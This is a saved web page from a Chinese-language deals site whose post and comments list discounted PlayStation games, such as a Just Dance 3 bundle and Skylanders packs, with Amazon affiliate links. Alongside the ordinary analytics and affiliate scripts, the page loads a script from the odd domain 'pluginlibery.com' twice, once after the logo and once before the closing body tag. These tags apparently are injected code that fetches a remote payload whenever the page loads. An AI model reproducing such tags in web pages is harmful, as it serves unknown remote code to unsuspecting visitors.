

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/25923/Playstation-Games-On-Sale
body_size: 3973
content:
<!DOCTYPE html>
<html>
<head>
<title>PlayStation 游戏光盘的最新打折信息</title>
<meta name="description" content="Just Dance 3 Playstation Bundle  now is on sale at Amazon.com for Only $39.99 (Regularly $69.99). This is a very nice price drop." />
<meta property="og:description" content="Just Dance 3 Playstation Bundle  now is on sale at Amazon.com for Only $39.99 (Regularly $69.99). This is a very nice price drop." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=27">美国品牌降价信息</a>	</div>

	<div style="margin-top:10px;">
		<h1>PlayStation 游戏光盘的最新打折信息</h1>
		<span class="fntgray">
			作者: HL, 2017-12-18
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		<a href="http://www.amazon.com/gp/product/B007IM621E?ie=UTF8&camp=1789&creativeASIN=B007IM621E&linkCode=xm2&tag=jian0f-20" target="_blank">Just Dance 3 Playstation Bundle</a> now is on sale at Amazon.com for Only $39.99 (Regularly $69.99). This is a very nice price drop. Plus, this items ships FREE with Super Saver Shipping, or get FREE 2-day shipping with Amazon Prime.<br>
<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/51Y6nB01WLL._SL500_AA300_.jpg" width="160"><br>
<br>
<b>Product Description</b><br>
PlayStation Move redefines motion gaming with the most immersive and realistic gaming experience only possible on the PlayStation 3 system.<br>
<br>
The PlayStation Move Essentials Bundle includes:<br>
- PlayStation Move Motion Controller<br>
- PlayStation Eye Camera,<br>
- Just Dance 3 Voucher,<br>
- Demo Disc with over 10 game demos<br>
<br>
Just Dance 3<br>
Just Dance 3 The world's #1 dance game brand is back and hotter than ever. Just Dance 3 gets the party started with new moves, new modes, and over 45 songs from today’s hottest hits like &quot;Party Rock Anthem&quot; by LMFAO, &quot;California Gurls&quot; by Katy Perry featuring Snoop Dogg, and &quot;Forget You&quot; by Cee Lo Green, just to name a few. Enjoy everyone’s favorite modes like Duets, Non-Stop Shuffle, and Medley, plus new songs with 4-player dance routines, an upgraded Just Sweat mode for the ultimate cardio workout, and more.<br>

	</div>

	<!-- comments start -->
	<div class="comments-area">
		<h2>Comments (7)</h2>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						1. HL, 2013-12-22
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					<a href="http://www.amazon.com/gp/product/B00DUARBTA?ie=UTF8&camp=1789&creativeASIN=B00DUARBTA&linkCode=xm2&tag=jian0f-20" target="_blank">LEGO Marvel Super Heroes</a> 这个游戏盘是PlayStation 4 版本的。原价60刀， 现在打折 $39.99 with free shipping.<br>
<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/61vi7cLSYWL._SY300_.jpg" width="160"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						2. HL, 2014-07-16
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					<a href="http://www.amazon.com/gp/product/B00DCDZP7A?ie=UTF8&camp=1789&creativeASIN=B00DCDZP7A&linkCode=xm2&tag=jian0f-20" target="_blank">Skylanders SWAP Force Starter Pack - PlayStation 4</a> 16 swap force characters resulting in 256 potential combinations, Includes - 1-Video game, 1-Portal of power, 3-Skylanders figures, 1-Character collector poster, 3-Sticker sheets with secret codes and 3-Trading cards. 原价60刀， 现在打折$29.99.<br>
<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/81uWg4ElQaL._SX385_.jpg" width="200"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						3. HL, 2014-08-13
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Amazon.com <a href="http://www.amazon.com/gp/product/B00C3MKCF6?ie=UTF8&camp=1789&creativeASIN=B00C3MKCF6&linkCode=xm2&tag=jian0f-20" target="_blank">Final Fantasy X-X2 HD</a> (PS3 or PSVita) 现在打折后 $19.99 （reg. $29.99). Free shipping with Prime or if you spend $35 or more. 另外要是你离 gamestop 近的话， GameStop.com 也是同样的价格 <a href="http://www.gamestop.com/browse?nav=16k-3-Final+Fantasy+X+X2+HD,28zu0" target="_blank">Final Fantasy X-X2 HD</a> (PS3 or PSVita) for $19.99 with free in-store pick up.<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/81jZj52Ia0L._SX385_.jpg" width="160"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						4. HL, 2014-09-21
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Amazon.com has <a href="http://www.amazon.com/gp/product/B00D6PTMSW?ie=UTF8&camp=1789&creativeASIN=B00D6PTMSW&linkCode=xm2&tag=jian0f-20" target="_blank">Rocksmith 2014 Edition with Cable Included for PS3</a> only $39.99. Shipping is Free. The fastest way to learn Guitar.<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/81QgkBM%2BFQL._SX385_.jpg" width="160"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						5. HL, 2014-12-20
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Amazon has dropped the price of this <a href="http://www.amazon.com/gp/product/B00DCDZP7A?ie=UTF8&camp=1789&creativeASIN=B00DCDZP7A&linkCode=xm2&tag=jian0f-20" target="_blank">Skylanders SWAP Force Starter Pack for PlayStation 4</a> down to only $19.95 (regularly $49.99)! Plus, score FREE 2-day shipping (no minimum!) with Amazon Prime or you order will ship FREE on $35 or more.<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/91Vs8ywFmoL._SX385_.jpg" width="350"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						6. HL, 2015-01-03
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Own a PlayStation 3? Amazon just dropped the price on this <a href="http://www.amazon.com/gp/product/B004VQEO2E?ie=UTF8&camp=1789&creativeASIN=B004VQEO2E&linkCode=xm2&tag=jian0f-20" target="_blank">Skylanders Spyro’s Adventure Starter Pack for PS3</a> to just $21.63 (reg. $59.99!). Plus, this will ship FREE with Amazon Prime or on $35 or more.<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/61362l4jk7L._SX385_.jpg" width="200"><br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						7. HL, 2017-12-18
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					Amazon now you can buy this <a href="https://www.amazon.com/gp/product/B0743X12TX?ie=UTF8&tag=jian0f-20&camp=1789&linkCode=xm2&creativeASIN=B0743X12TX" target="_blank">.hack//G.U. Last Recode PlayStation 4 Game</a> just $29.99 shipped (regularly $49.99) – lowest price ever! This collection includes the 3 original .hack//G.U. titles: Rebirth, Reminisce, and Redemption.<br>
<br>
<img class="editorImg" src="https://images-na.ssl-images-amazon.com/images/I/91xeljdPuML._AC_SX215_.jpg" width="160"><br>

				</div>
			</div>
		<div class="bdr-t"></div>
	</div>

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/24519/Xbox-Games-On-Sale">XBox Games 游戏光盘的最新打折信息</a></li>
			<li><a href="/topic/25923/Playstation-Games-On-Sale">PlayStation 游戏光盘的最新打折信息</a></li>
			<li><a href="/topic/24423/Think-Fun-Games-On-Sale">Think Fun Games 动脑益智游戏的最新打折信息</a></li>
			<li><a href="/topic/23367/Board-Game-Sales">Board Game 棋盘游戏的最新打折信息</a></li>
			<li><a href="/topic/24825/Wireless-Keyboard-and-Mouse-On-Sale">在美国怎么买电脑键盘和鼠标(我的心得体会)</a></li>
			<li><a href="/topic/25444/My-Experience-Buying-Laptops-in-USA">我在美国买笔记本电脑的心得</a></li>
			<li><a href="/topic/26065/Buy-Best-Tablets-In-USA-and-Sales">美国 Tablet Pad 平板电脑买什么好及最新打折信息</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>